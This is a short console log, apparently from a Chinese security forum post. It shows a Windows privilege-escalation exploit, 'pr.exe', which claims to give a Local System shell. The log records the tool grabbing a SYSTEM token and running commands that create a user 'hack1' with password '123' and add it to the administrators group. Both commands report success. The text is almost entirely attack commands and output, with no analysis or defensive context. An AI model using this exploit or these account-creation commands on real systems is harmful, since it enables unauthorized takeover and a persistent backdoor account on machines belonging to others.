 C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0\> pr.exe "net user hack1 123 /add
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 1560
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net user hack1 123 /add&echo [S]&cd&echo [E]
命令成功完成。
C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0\> pr.exe "net localgroup administrators hack1 /add
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 1560
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net localgroup administrators hack1 /add&echo [S]&cd&echo [E]
命令成功完成。
白帽hub
先知社区